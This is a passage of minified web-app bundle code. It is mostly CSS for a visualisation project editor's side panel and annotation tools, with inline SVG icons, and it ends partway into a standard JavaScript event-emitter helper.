solid rgba(0,0,0,.4);border-radius:3px;background:#eaeaea;transition:right .5s ease;z-index:1}.fl-project-editor .side-panel .side-panel-close.opener{right:calc(-1.5em + 1px);border-bottom-left-radius:0;border-top-left-radius:0}.fl-project-editor .side-panel .side-panel-close:hover{opacity:1}.fl-project-editor .side-panel .side-panel-close:hover i{opacity:.7}.fl-project-editor .side-panel#slides-panel{height:100%;padding:0;background:#fff;margin-top:20px}.fl-project-editor .side-panel#slides-panel .side-panel-scrollbox{padding:0 15px 10px}@media(min-width:820px){.fl-project-editor .side-panel#slides-panel{max-width:200px;right:auto;position:absolute;top:0;margin-top:0;border-right:1px solid #ddd}}.fl-project-editor .side-panel .side-panel-scrollbox{width:100%;height:100%;padding:10px 10px 20px;overflow-y:scroll}.fl-project-editor .side-panel .side-panel-scrollbox .side-panel-inner{width:100%}@media(min-width:1220px){.fl-project-editor .side-panel .side-panel-scrollbox{padding:20px}}.fl-project-editor .side-panel h1{margin:1em 0 .5em;font-size:.9em;opacity:.5;cursor:default}.fl-project-editor .side-panel h2{font-size:13px;letter-spacing:0;font-weight:500;margin:0 0 .6em;position:relative;color:#333;word-wrap:break-word}.fl-project-editor .side-panel .toplevel-settings-block{padding:0 5px 20px}.fl-project-editor .side-panel .toplevel-settings-block .settings-option{display:inline-block}.fl-project-editor .side-panel .toplevel-settings-block .settings-option:first-child{margin-top:9px}.fl-project-editor .side-panel .settings-divider{margin:1rem -10px 0;clear:both;width:calc(100% + 20px);height:1px;background:#eee}.fl-project-editor .side-panel .settings-subhead{text-transform:uppercase;font-size:.7rem;font-weight:700;color:#999;padding:.5rem 5px .25rem;margin:0;width:100%}.fl-project-editor .side-panel .settings-block{margin:0;display:inline-block;width:100%;background-color:#fff;padding:0 10px;min-height:24px}.fl-project-editor .side-panel .settings-block h2{margin:0 -10px;font-size:.8rem;padding:.75em 30px;font-weight:700;background-color:#f5f5f5;border-top:1px solid #ddd;cursor:pointer;color:#535e65}.fl-project-editor .side-panel .settings-block h2:focus{outline:none}.fl-project-editor .side-panel .settings-block h2:focus,.fl-project-editor .side-panel .settings-block h2:hover{background:#e8e8e8}.fl-project-editor .side-panel .settings-block h2:after{content:"";width:.6rem;height:.8rem;position:absolute;left:15px;background-repeat:no-repeat;background-position:50%;background-image:url([data-uri])}.fl-project-editor .side-panel .settings-block .settings-divider,.fl-project-editor .side-panel .settings-block .settings-option,.fl-project-editor .side-panel .settings-block .settings-subhead{display:none}.fl-project-editor .side-panel .settings-block input::-webkit-contacts-auto-fill-button{visibility:hidden;display:none!important;pointer-events:none;position:absolute;right:0}.fl-project-editor .side-panel .settings-block.open{padding-bottom:1rem}.fl-project-editor .side-panel .settings-block.open h2:after{transform:rotate(90deg)}.fl-project-editor .side-panel .settings-block.open .settings-option{display:inline-block}.fl-project-editor .side-panel .settings-block.open .settings-option.hidden{display:none}.fl-project-editor .side-panel .settings-block.open .settings-option.option-type-color.width-quarter .color-picker{vertical-align:top;line-height:0;position:relative}.fl-project-editor .side-panel .settings-block.open .settings-option.option-type-color.width-quarter .color-picker:hover:not(.is-null) .cancel-setting{transform:translateX(27px)}.fl-project-editor .side-panel .settings-block.open .settings-option.option-type-color.width-quarter .color-picker.is-null .color-wrapper input{opacity:0}.fl-project-editor .side-panel .settings-block.open .settings-option.option-type-color.width-quarter .color-picker .cancel-setting{width:30px;border:1px solid #ddd;background:#fff;position:absolute;padding:0;height:30px;vertical-align:top;left:0;transition:transform .2s}.fl-project-editor .side-panel .settings-block.open .settings-option.option-type-color.width-quarter .color-picker .cancel-setting svg{margin-left:2px;width:8px;height:8px;pointer-events:none;transition:opacity .2s}.fl-project-editor .side-panel .settings-block.open .settings-option.option-type-color.width-quarter .color-picker .cancel-setting:focus{border:1px solid #ddd}.fl-project-editor .side-panel .settings-block.open .settings-option.option-type-color.width-quarter .color-picker .cancel-setting:hover svg{opacity:.4}.fl-project-editor .side-panel .settings-block.open .settings-divider,.fl-project-editor .side-panel .settings-block.open .settings-subhead{display:block}.fl-project-editor .side-panel .settings-block.open h2+.settings-divider{background:transparent;margin-top:.25rem}.fl-project-editor .side-panel .settings-block.hidden{display:none}.fl-project-editor .side-panel h3{font-size:.8rem;line-height:1.2em;font-weight:400;margin-top:0;margin-bottom:3px;color:#333;display:inline-block;cursor:default;overflow:hidden;vertical-align:top;background:#fff;text-overflow:ellipsis}.fl-project-editor .side-panel p{font-size:12px;margin-top:0;font-weight:300}.fl-project-editor .side-panel .settings-option{position:relative;margin-top:.75rem;display:none;vertical-align:bottom;width:100%;padding:0 5px}.fl-project-editor .side-panel .settings-option label{font-size:13px;display:inline-block;vertical-align:top;width:100%}.fl-project-editor .side-panel .settings-option label .help-tip{margin-left:3px;color:#d0d0d0;font-style:normal}.fl-project-editor .side-panel .settings-option label .help-tip:hover{color:#aaa}.fl-project-editor .side-panel .settings-option label:hover{z-index:2;position:relative}.fl-project-editor .side-panel .settings-option button,.fl-project-editor .side-panel .settings-option input,.fl-project-editor .side-panel .settings-option select,.fl-project-editor .side-panel .settings-option textarea{border-radius:3px;border:1px solid #ddd;padding:.2em .1em .2em .3em;min-height:30px;font-size:13px;display:block;outline:none;transition:border .2s linear;max-width:100%}.fl-project-editor .side-panel .settings-option button:focus,.fl-project-editor .side-panel .settings-option input:focus,.fl-project-editor .side-panel .settings-option select:focus,.fl-project-editor .side-panel .settings-option textarea:focus{border:1px solid #777}.fl-project-editor .side-panel .settings-option ::-webkit-input-placeholder{color:#ddd}.fl-project-editor .side-panel .settings-option :-ms-input-placeholder{color:#ddd}.fl-project-editor .side-panel .settings-option ::-ms-input-placeholder{color:#ddd}.fl-project-editor .side-panel .settings-option .autocomplete .dropdown-list .dropdown-item{font-size:13px;padding:10px 10px 10px 6px}.fl-project-editor .side-panel .settings-option .color-wrapper{width:30px;height:30px;overflow:hidden;border-radius:3px;position:relative;display:inline-block;background-color:#fff}.fl-project-editor .side-panel .settings-option .color-wrapper input{transform:scale(10);position:absolute}.fl-project-editor .side-panel .settings-option .color-wrapper:before{display:block;position:absolute;content:"";top:0;bottom:-10px;left:0;width:1px;pointer-events:none;background:rgba(0,0,0,.1);transform-origin:top;transform:rotate(-45deg)}.fl-project-editor .side-panel .settings-option .color-wrapper:after{display:block;position:absolute;content:"";border:1px solid rgba(0,0,0,.1);left:0;right:0;top:0;bottom:0;pointer-events:none}.fl-project-editor .side-panel .settings-option .color-wrapper:invalid{box-shadow:none}.fl-project-editor .side-panel .settings-option .single-button{background:#eee;color:#333;width:100%;border:none;padding:0;cursor:pointer;transition:background-color .2s linear}.fl-project-editor .side-panel .settings-option .single-button:hover{background-color:#e0e0e0}.fl-project-editor .side-panel .settings-option .single-button:focus{border:none}.fl-project-editor .side-panel .settings-option .buttons-container{display:flex}.fl-project-editor .side-panel .settings-option .buttons-container input[type=radio]{width:0;height:0;opacity:0;margin:0;display:inline-block;display:none}.fl-project-editor .side-panel .settings-option .buttons-container input[type=radio]+label{font-size:13px;background:#eee;color:#333;display:inline-block;height:30px;cursor:pointer;text-align:center;padding-top:8px;border-right:1px solid #fff;border-bottom:1px solid #fff;background-size:cover;background-position:50% 50%;transition:background-color .2s linear}.fl-project-editor .side-panel .settings-option .buttons-container input[type=radio]+label i{color:#555}.fl-project-editor .side-panel .settings-option .buttons-container input[type=radio]+label img{margin-top:-8px}.fl-project-editor .side-panel .settings-option .buttons-container.large input[type=radio]+label{height:60px}.fl-project-editor .side-panel .settings-option .buttons-container input[type=radio]:not([disabled])+label:hover{background-color:#e0e0e0}.fl-project-editor .side-panel .settings-option .buttons-container input[type=radio]:disabled+label{cursor:default}.fl-project-editor .side-panel .settings-option .buttons-container input[type=radio]:checked+label{background-color:#ccdee6;cursor:default;position:relative}.fl-project-editor .side-panel .settings-option .buttons-container input[type=radio]:checked+label:hover{background-color:#ccdee6}.fl-project-editor .side-panel .settings-option .buttons-container input[type=radio]:checked+label:after{width:100%;height:2px;background:#2886b2;bottom:0;position:absolute;content:"";left:0}.fl-project-editor .side-panel .settings-option input[data-autocomplete]+.fa{position:absolute;right:10px;margin-top:-21px;font-size:12px;pointer-events:none}.fl-project-editor .side-panel .settings-option select{width:100%;height:30px}.fl-project-editor .side-panel .settings-option.option-type-color input{padding:0;background:#fff}.fl-project-editor .side-panel .settings-option.option-type-color,.fl-project-editor .side-panel .settings-option.option-type-number,.fl-project-editor .side-panel .settings-option.option-type-rows{width:50%}.fl-project-editor .side-panel .settings-option.option-type-color.width-quarter input,.fl-project-editor .side-panel .settings-option.option-type-number.width-quarter input,.fl-project-editor .side-panel .settings-option.option-type-rows.width-quarter input{width:100%}.fl-project-editor .side-panel .settings-option.option-type-color input,.fl-project-editor .side-panel .settings-option.option-type-number input,.fl-project-editor .side-panel .settings-option.option-type-rows input{width:calc(50% - 5px);min-width:40px}.fl-project-editor .side-panel .settings-option.option-type-boolean:not(.settings-buttons).settings-buttons>label{height:auto}.fl-project-editor .side-panel .settings-option.option-type-boolean:not(.settings-buttons) input{display:none}.fl-project-editor .side-panel .settings-option.option-type-boolean:not(.settings-buttons)>label:first-child{position:absolute;padding-left:37px;padding-top:7px;width:auto;right:5px;left:5px}.fl-project-editor .side-panel .settings-option.option-type-boolean:not(.settings-buttons) .slider{position:relative;cursor:pointer;width:33px;height:30px;background:transparent;padding-left:0;padding-top:0}.fl-project-editor .side-panel .settings-option.option-type-boolean:not(.settings-buttons) .slider:hover:after{border-color:#bbb}.fl-project-editor .side-panel .settings-option.option-type-boolean:not(.settings-buttons) .slider:before{position:absolute;content:"";height:12px;width:33px;top:9px;left:0;border-radius:6px;background-color:#ddd;transition:.1s}.fl-project-editor .side-panel .settings-option.option-type-boolean:not(.settings-buttons) .slider:after{position:absolute;content:"";height:24px;width:24px;left:0;bottom:3px;border-radius:50%;background-color:#fff;border:1px solid #ddd;box-sizing:border-box;transition:.1s}.fl-project-editor .side-panel .settings-option.option-type-boolean:not(.settings-buttons) input:checked+.slider:before{background:#ccdee6}.fl-project-editor .side-panel .settings-option.option-type-boolean:not(.settings-buttons) input:checked+.slider:after{left:9px;background:#2886b2;border-color:#2886b2}.fl-project-editor .side-panel .settings-option.option-type-boolean:not(.settings-buttons) input:checked+.slider:hover:after{background-color:#2886b2;border-color:#2886b2}.fl-project-editor .side-panel .settings-option.option-type-code textarea,.fl-project-editor .side-panel .settings-option.option-type-string input,.fl-project-editor .side-panel .settings-option.option-type-text textarea,.fl-project-editor .side-panel .settings-option.option-type-url input{width:100%}.fl-project-editor .side-panel .settings-option.option-type-code textarea.size-large,.fl-project-editor .side-panel .settings-option.option-type-text textarea.size-large{height:50vh}.fl-project-editor .side-panel .settings-option.option-type-code label{width:calc(100% - 18px)}.fl-project-editor .side-panel .settings-option.option-type-code .wrap-control{font-size:.7em;color:#999;transform:scaleY(-1);margin-bottom:.3em;display:inline-block;vertical-align:bottom}.fl-project-editor .side-panel .settings-option.option-type-code .wrap-control.selected{transform:scale(-1);cursor:pointer}.fl-project-editor .side-panel .settings-option.option-type-code .wrap-control{transition:transform .1s ease}.fl-project-editor .side-panel .settings-option.option-type-code textarea{font-family:monospace;font-size:13px}.fl-project-editor .side-panel .settings-option.option-type-font input.font-menu{width:100%;outline:none}.fl-project-editor .side-panel .settings-option.option-type-colors input{width:100%;margin:0;z-index:1;cursor:pointer}.fl-project-editor .side-panel .settings-option.option-type-colors .color-swatches,.fl-project-editor .side-panel .settings-option.option-type-colors .dropdown-item{display:flex;align-items:stretch;min-height:30px;overflow:hidden}.fl-project-editor .side-panel .settings-option.option-type-colors .color-swatches em,.fl-project-editor .side-panel .settings-option.option-type-colors .dropdown-item em{font-style:normal;color:#777;display:block;padding:8px;pointer-events:none}.fl-project-editor .side-panel .settings-option.option-type-colors .color-swatches span,.fl-project-editor .side-panel .settings-option.option-type-colors .dropdown-item span{display:inline-block;height:30px;flex:1}.fl-project-editor .side-panel .settings-option.option-type-colors .color-swatches span:nth-child(n+13):nth-child(-n+99),.fl-project-editor .side-panel .settings-option.option-type-colors .dropdown-item span:nth-child(n+13):nth-child(-n+99){display:none}.fl-project-editor .side-panel .settings-option.option-type-colors .color-swatches{padding:0;position:absolute;left:4px;right:26px;z-index:0;pointer-events:none}.fl-project-editor .side-panel .settings-option.option-type-colors .dropdown-item{padding:2px 0!important;width:100%}.fl-project-editor .side-panel .settings-option.option-type-colors .dropdown-item label{position:absolute;top:6px;left:8px;color:hsla(0,0%,98%,.9);pointer-events:none}.fl-project-editor .side-panel .settings-option.option-type-colors .dropdown-item span{pointer-events:none}.fl-project-editor .side-panel .settings-option.option-type-colors.custom input{opacity:0}.fl-project-editor .side-panel .settings-option.option-type-colors.custom .color-swatches{align-items:flex-start}.fl-project-editor .side-panel .settings-option.option-type-colors.custom .color-swatches span{max-width:28px;pointer-events:auto;transition:transform .1s;transform-origin:center center}.fl-project-editor .side-panel .settings-option.option-type-colors.custom .color-swatches span:hover{transform:scale(1.2)}.fl-project-editor .side-panel .settings-option.option-type-colors.custom .color-swatches span.fa{font-size:24px;color:#ccc;margin-left:4px}.fl-project-editor .side-panel .settings-option.option-type-colors.custom .color-swatches span.fa:before{position:relative;top:2px}.fl-project-editor .side-panel .settings-option.hidden{display:none}.fl-project-editor .side-panel .settings-option.width-full{width:100%!important}.fl-project-editor .side-panel .settings-option.width-half{width:50%!important}.fl-project-editor .side-panel .settings-option.width-quarter{width:25%!important}.fl-project-editor .side-panel .settings-option.width-three-quarters{width:75%!important}.fl-project-editor .side-panel .settings-option .description-link{cursor:pointer;color:#dd4141}.fl-project-editor .side-panel .detailed-settings h2{margin-bottom:.75rem}.fl-project-editor .side-panel .detailed-settings h2:after{content:""}.fl-project-editor .side-panel .palette{max-height:calc(100vh - 210px);overflow-y:auto;padding:1px}.fl-project-editor .side-panel .palette .swatch-color,.fl-project-editor .side-panel .palette button,.fl-project-editor .side-panel .palette input[type=color]{-webkit-appearance:none;appearance:none;display:inline-block;width:28px;height:28px;padding:0;margin:1px;border:none;outline:none;background:transparent}.fl-project-editor .side-panel .palette .swatch-color.fa-plus-square:before,.fl-project-editor .side-panel .palette button.fa-plus-square:before,.fl-project-editor .side-panel .palette input[type=color].fa-plus-square:before{font-size:32px;color:#ddd;margin-left:1px}.fl-project-editor .side-panel .palette .swatch-color.fa-times,.fl-project-editor .side-panel .palette button.fa-times,.fl-project-editor .side-panel .palette input[type=color].fa-times{position:absolute;right:0;opacity:0;color:#aaa}.fl-project-editor .side-panel .palette .swatch-color.fa-times:hover,.fl-project-editor .side-panel .palette button.fa-times:hover,.fl-project-editor .side-panel .palette input[type=color].fa-times:hover{color:#888}.fl-project-editor .side-panel .palette .swatch-color::-webkit-color-swatch-wrapper,.fl-project-editor .side-panel .palette button::-webkit-color-swatch-wrapper,.fl-project-editor .side-panel .palette input[type=color]::-webkit-color-swatch-wrapper{padding:0}.fl-project-editor .side-panel .palette .swatch-color::-webkit-color-swatch,.fl-project-editor .side-panel .palette button::-webkit-color-swatch,.fl-project-editor .side-panel .palette input[type=color]::-webkit-color-swatch{border:none}.fl-project-editor .side-panel .palette [draggable]{cursor:move;cursor:grab;cursor:-webkit-grab}.fl-project-editor .side-panel .palette [draggable]:active{cursor:grabbing;cursor:-webkit-grabbing}.fl-project-editor .side-panel .palette .swatch-handle{display:block;width:15px;height:28px;color:#ddd;position:absolute;left:1px;top:7px;text-align:center;font-size:18px;font-weight:700;line-height:5.5px;pointer-events:none}.fl-project-editor .side-panel .palette input[type=text]{width:120px;width:calc(100% - 52px);background:transparent;padding:5px 8px;border-width:0;margin:0}.fl-project-editor .side-panel .palette p{position:relative;display:flex;align-items:center;margin:0;padding:5px 5px 5px 20px;border-bottom:1px solid #eee}.fl-project-editor .side-panel .palette p:first-child{border-top:1px solid #eee}.fl-project-editor .side-panel .palette p:hover button.fa-times{opacity:.5}.fl-project-editor .side-panel .palette p:hover [draggable]:before{opacity:1}.fl-project-editor .side-panel .side-panel-top{border-top:none;border-bottom:1px solid rgba(0,0,0,.1);margin-top:0;padding:17px 10px 20px;font-size:1em}.fl-project-editor .side-panel .side-panel-top.shadow{box-shadow:3px 3px 5px rgba(0,0,0,.1)}.fl-project-editor .side-panel .side-panel-top .side-panel-top-menu .side-panel-icon-btn{color:#fff;background:#9a9a9a;padding:7px 0 0;border-radius:9999px;width:30px;height:30px;text-align:center;margin:0}.fl-project-editor .side-panel .side-panel-top .side-panel-top-menu .separator{margin:0 .4em}#story .fl-project-editor .side-panel .side-panel-top .side-panel-top-menu .separator{margin:0 .25em}.fl-project-editor .side-panel .side-panel-top .side-panel-top-menu .separator{height:1em;border-left:1px solid rgba(0,0,0,.25);display:inline-block;vertical-align:middle}.fl-project-editor .side-panel .current-template{margin:0;opacity:0;transition:opacity .2s;position:relative;padding:10px 10px 0;min-height:56px;border-bottom:1px solid #ddd}.fl-project-editor .side-panel .current-template h1{padding-right:76px;opacity:1;font-size:12px;font-weight:400;min-height:36px;margin:0;padding-top:3px}.fl-project-editor .side-panel .current-template h1>span{display:block;font-weight:700;font-size:16px}.fl-project-editor .side-panel .current-template h3{margin-top:.7em}.fl-project-editor .side-panel .current-template h3 i{margin-left:.2em;color:rgba(0,0,0,.5)}.fl-project-editor .side-panel .current-template .current-template-title{position:relative}.fl-project-editor .side-panel .current-template .current-template-title .current-template-version{margin-left:4px;font-size:12px}.fl-project-editor .side-panel .current-template .current-template-thumbnail{position:absolute;right:-10px;top:-10px;width:76px;height:calc(100% + 19px);background-size:cover;background-position:50%;background-repeat:no-repeat}.fl-project-editor .side-panel .current-template .current-template-thumbnail:after{width:20px;height:100%;position:absolute;left:0;right:0;background:linear-gradient(90deg,#fff,hsla(0,0%,100%,0));content:"";display:block}.fl-project-editor .side-panel .template-theme button#reset-to-theme:disabled{color:#d3d3d3}@media (min-width:620px) and (max-width:819px){.fl-project-editor .side-panel .side-panel-inner{max-width:500px;margin:20px auto}}@media(min-width:820px){.fl-project-editor .side-panel{max-width:size(3.5);position:fixed;right:0;top:93px;background:#fff;overflow-y:auto;height:calc(100vh - 93px);border-left:1px solid #ddd}.fl-project-editor .side-panel .current-template{padding-top:0;min-height:46px}}.fl-project-editor .tab-preview #visualisation .editor-core{overflow:visible!important}.fl-project-editor .tab-preview.active #visualisation .editor-core{overflow:auto!important}.fl-project-editor body.full-screen .row.editor #story,.fl-project-editor body.full-screen .row.editor #visualisation{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important}.fl-project-editor body.full-screen .row.editor #story .editor-core #preview,.fl-project-editor body.full-screen .row.editor #visualisation .editor-core #preview{width:100%!important}.fl-project-editor body.full-screen .row.editor #story #exit-full-screen,.fl-project-editor body.full-screen .row.editor #visualisation #exit-full-screen{display:block}.fl-project-editor body.loading .loading-spinner{opacity:1!important;animation-name:spin;animation-duration:1.2s;animation-iteration-count:infinite;animation-timing-function:linear;transform-origin:center center}.fl-project-editor body.loading .content{min-height:100vh}.fl-project-editor body.loading .preview-holder{pointer-events:none;background-color:#f3f3f3}.fl-project-editor body.loading .preview-holder #preview{background:transparent!important}.fl-project-editor body.loading .preview-holder iframe{opacity:.1}.fl-project-editor body.loading #blank-slide,.fl-project-editor body.loading .row.data{opacity:0;pointer-events:none}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.fl-project-editor #private-publishing{display:inline-block;padding-right:15px;margin-top:10px;width:100%}.fl-project-editor #private-publishing+input{width:100%;padding:5px}.fl-project-editor #private-publishing+input.hidden{display:none}.fl-project-editor #private-publishing+input.error{border-color:#dd4141}.fl-project-editor #private-publishing.upgrade-btn{width:auto;color:#999}.fl-project-editor #private-publishing.upgrade-btn:after{top:4px}.fl-annotations-source-element{position:absolute;left:-3rem;width:3rem;height:3rem;z-index:9999;background:#333;background-position:50%;background-size:40%;background-repeat:no-repeat;border:none;border-radius:100% 0 0 100%;top:.25rem;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg data-prefix=\'fas\' data-icon=\'pencil-alt\' xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 512 512\'%3E%3Cpath fill=\'%23fff\' d=\'M497.9 142.1l-46.1 46.1c-4.7 4.7-12.3 4.7-17 0l-111-111c-4.7-4.7-4.7-12.3 0-17l46.1-46.1c18.7-18.7 49.1-18.7 67.9 0l60.1 60.1c18.8 18.7 18.8 49.1 0 67.9zM284.2 99.8L21.6 362.4.4 483.9c-2.9 16.4 11.4 30.6 27.8 27.8l121.5-21.3 262.6-262.6c4.7-4.7 4.7-12.3 0-17l-111-111c-4.8-4.7-12.4-4.7-17.1 0zM124.1 339.9c-5.5-5.5-5.5-14.3 0-19.8l154-154c5.5-5.5 14.3-5.5 19.8 0s5.5 14.3 0 19.8l-154 154c-5.5 5.5-14.3 5.5-19.8 0zM88 424h48v36.3l-64.5 11.3-31.1-31.1L51.7 376H88v48z\'/%3E%3C/svg%3E")}.fl-annotations-add-element,.fl-annotations-source-element{cursor:pointer;-webkit-appearance:none;appearance:none;pointer-events:all}.fl-annotations-add-element{display:block;border:none;margin:1rem;border-radius:2rem;color:#fff;font-weight:700;text-align:center;padding-left:1.5rem;padding-right:0;font-size:1rem;height:2.5rem;line-height:2.5rem;background:#333;background-position:.5rem;background-size:1.5rem;background-repeat:no-repeat;-webkit-user-select:none;user-select:none;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 36 36\'%3E%3Cstyle%3E.fl-annotations-cursor rect{fill:%23fff}%3C/style%3E%3Cg xmlns=\'http://www.w3.org/2000/svg\' class=\'fl-annotations-cursor\' transform=\'translate(18 18)\'%3E%3Ccircle r=\'16\' style=\'transition:stroke .25s\' fill=\'none\' stroke=\'%23fff\' stroke-width=\'2\' stroke-dasharray=\'4,4\'/%3E%3Cpath fill=\'%23FFF\' d=\'M-1-6h2V6h-2z\'/%3E%3Cpath fill=\'%23FFF\' d=\'M-6-1H6v2H-6z\'/%3E%3C/g%3E%3C/svg%3E")}.fl-annotations .fl-annotations-node{pointer-events:none}.fl-annotations .fl-annotations-node.fl-connector-popup,.fl-annotations.is-editing .fl-annotations-node{pointer-events:all}.fl-annotations .fl-annotations-node.fl-marker text,.fl-annotations .fl-annotations-node.fl-point text{fill:#fff;text-anchor:middle;dominant-baseline:middle;alignment-baseline:middle;font-size:.8rem;font-weight:800}.fl-annotations .fl-annotations-node.fl-marker.selected circle{fill:#333}.fl-annotations .fl-notch{fill:none;stroke-dasharray:4,4;pointer-events:none}.fl-annotations.is-editing .fl-notch{pointer-events:all}.fl-annotations .fl-annotations-node .fl-connector,.fl-annotations .fl-annotations-node text,.fl-annotations.is-editing.is-dragging .fl-notch{pointer-events:none}.fl-annotations .fl-annotations-inline a,.fl-annotations.is-editing .fl-annotations-inline{pointer-events:all}.fl-annotations .fl-annotations-cursor,.fl-annotations.is-hiding .fl-annotations-inline,.fl-annotations.is-hiding .fl-annotations-node,.fl-annotations.is-hiding .fl-annotations-node .main-circle,.fl-annotations.is-hiding .fl-connector{pointer-events:none;visibility:hidden}.fl-annotations.is-edit-add .fl-annotations-cursor{visibility:visible}.fl-annotations.is-hiding .fl-annotations-cursor{visibility:hidden}.fl-annotations .fl-annotations-cursor circle{fill:none;stroke:#eee;stroke-width:2px;stroke-dasharray:4,4;transition:stroke .25s}.fl-annotations .fl-annotations-cursor.is-valid circle{stroke:#333;animation:cursorRotate 5s linear 0s infinite normal}.fl-annotations .fl-annotations-cursor line{stroke:#eee;stroke-width:2px;transition:stroke .25s}.fl-annotations .fl-annotations-cursor.is-valid line{stroke:#333}.fl-annotations .fl-annotations-cursor.inner-outline circle,.fl-annotations .fl-annotations-cursor.is-valid.inner-outline circle{stroke-dasharray:6,2;stroke-dashoffset:1}.fl-annotations .fl-annotations-cursor.inner-outline circle,.fl-annotations .fl-annotations-cursor.inner-outline line,.fl-annotations .fl-annotations-cursor.is-valid.inner-outline circle,.fl-annotations .fl-annotations-cursor.is-valid.inner-outline line{stroke:#fff;stroke-width:4px}@keyframes cursorRotate{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.fl-project-editor .fl-annotation-list{list-style-type:none;margin:0;padding:1rem;border-bottom:1px solid #eee}.fl-project-editor .fl-annotation-list:empty{padding:0}.fl-annotation-list-wrap{background:#fff;margin:0;font-size:.8rem;max-height:10rem;overflow:auto;position:relative;box-shadow:inset 0 -10px 10px -10px rgba(0,0,0,.25);transition:box-shadow .5s}.fl-annotation-list-wrap.scroll-end{box-shadow:inset 0 -10px 10px -10px transparent}.fl-project-editor .fl-annotation-list>li{display:flex;position:relative;flex-direction:row;align-items:center;justify-content:space-between;list-style-type:none;line-height:1.35rem;color:#b1b1b1;cursor:pointer}.fl-project-editor .fl-annotation-list .drop-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;flex-direction:column;display:none}.fl-project-editor .fl-annotation-list.dragging .drop-overlay{display:flex}.fl-project-editor .fl-annotation-list .drop-above,.fl-project-editor .fl-annotation-list .drop-below{flex-grow:1}.fl-project-editor .fl-annotation-list .drop-above{border-top:1px solid #fff}.fl-project-editor .fl-annotation-list .drop-below{border-bottom:1px solid #fff}.fl-project-editor .fl-annotation-list .drop-above.dropping{border-top:1px solid #666}.fl-project-editor .fl-annotation-list .drop-below.dropping{border-bottom:1px solid #666}.fl-project-editor .fl-annotation-list>li .text{display:block;overflow:hidden;text-overflow:ellipsis;flex-grow:1;white-space:nowrap}.fl-project-editor .fl-annotation-list>li .icon{display:none;margin-left:.5rem;color:#333;opacity:0;flex-shrink:0}.fl-project-editor .fl-annotation-list>li.selected .icon,.fl-project-editor .fl-annotation-list>li:hover .icon{display:inline-block;margin-left:.5rem;opacity:.5}.fl-project-editor .fl-annotation-list>li .icon:hover{opacity:1}.fl-project-editor .fl-annotation-list>li:hover{color:#000}.fl-project-editor .fl-annotation-list>li:before{content:"";width:.75rem;height:.75rem;display:inline-block;background:#b1b1b1;vertical-align:middle;margin-right:.5rem;border-radius:100%;flex-shrink:0}.fl-project-editor .fl-annotation-list>li.selected{cursor:default}.fl-project-editor .fl-annotation-list>li.selected:before{background:#333}.fl-project-editor .fl-annotation-list>li.selected .text{color:#333}.fl-annotation-list li.drag-over{background:red}.icon-pencil{width:10px;height:10px;background-image:url("[data-uri]")}.icon-clone{width:10px;height:10px;background-image:url(\'data:image/svg+xml;charset=utf-8,<svg aria-hidden="true" data-prefix="fas" data-icon="clone" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-clone fa-w-16 fa-3x"><path fill="currentColor" d="M464 0c26.51 0 48 21.49 48 48v288c0 26.51-21.49 48-48 48H176c-26.51 0-48-21.49-48-48V48c0-26.51 21.49-48 48-48h288M176 416c-44.112 0-80-35.888-80-80V128H48c-26.51 0-48 21.49-48 48v288c0 26.51 21.49 48 48 48h288c26.51 0 48-21.49 48-48v-48H176z"/></svg>\')}.icon-trash{width:10px;height:10px;background-image:url("[data-uri]")}.fl-project-editor .side-panel .help-tip{display:inline-block;position:relative;width:.7rem;height:.7rem;transform:translateY(1px);opacity:.6;background-image:url([data-uri])}.fl-project-editor .side-panel .help-tip:hover{opacity:1}.fl-project-editor .side-panel .help-tip:after{content:attr(data-popup-body);position:absolute;bottom:100%;left:50%;transform:translate(-50%)}.fl-annotations-tip{font-family:Source Sans Pro,sans-serif;max-width:15rem;background:#fff;color:#333;box-shadow:0 0 8px rgba(0,0,0,.2);border-radius:.5rem;padding:.625rem;font-size:.72rem;line-height:1.25em;position:absolute;z-index:999999;pointer-events:none}.fl-annotations-tip:after{content:"";position:absolute;bottom:-8px;left:50%;margin-left:-8px;width:0;height:0;border-color:#fff transparent transparent;border-style:solid;border-width:8px 8px 0}.fl-annotations-tip.hidden{display:none}.fl-disable-selection,.fl-disable-selection *{-webkit-user-select:none!important;user-select:none!important}.fl-project-editor{z-index:100000;overflow-y:auto;width:18rem;background:#fff;box-shadow:0 -2px 5px 0 rgba(0,0,0,.2);height:100vh;overflow:auto}.fl-project-editor .side-panel .side-panel-inner{margin:0;max-width:none}.fl-project-editor .side-panel{padding:0;background:transparent;height:auto;position:static;overflow:none}.fl-annotation-settings{border-top:1px solid #eee}.fl-annotation-contents :first-child{margin-top:0}.fl-annotation-contents :last-child{margin-bottom:0}.fl-annotation-contents a{color:inherit;-webkit-text-stroke-color:inherit}.fl-annotation-contents img{-webkit-user-drag:none;-khtml-user-drag:none;-moz-user-drag:none;-o-user-drag:none;user-drag:none;pointer-events:none}.empty-annotation-message{padding:1rem;font-size:1rem;text-align:center;color:#aaa}.fl-project-editor .fl-annotation-settings .settings-block,.fl-project-editor .fl-annotation-settings .toplevel-settings-block{display:none}.fl-project-editor.active-annotation .fl-annotation-settings .settings-block,.fl-project-editor.active-annotation .fl-annotation-settings .toplevel-settings-block{display:block}.fl-project-editor.active-annotation .fl-annotation-settings .empty-annotation-message{display:none}@media screen and (min-width:521px){.fl-annotations-add-element{display:none}}@media screen and (max-width:520px){.fl-project-editor{right:0;position:absolute}.is-edit-settings .fl-annotations-add-element,.is-edit-settings.is-editing .fl-annotations-source-element{left:-21rem}}');var $i="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};function Qi(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}var Gi={exports:{}};!function(t){function e(t){if(t)return n(t)}function n(t){for(var n in e.prototype)t[n]=e.prototype[n];return t}t.exports=e,e.prototype.on=e.prototype.addEventListener=function(t,e){return this._callbacks=this._callbacks||{},(this._callbacks["$"+t]=this._callbacks["$"+t]||[]).push(e),this},e.prototype.once=function(t,e){function n(){this.off(t,n),e.apply(this,arguments)}return 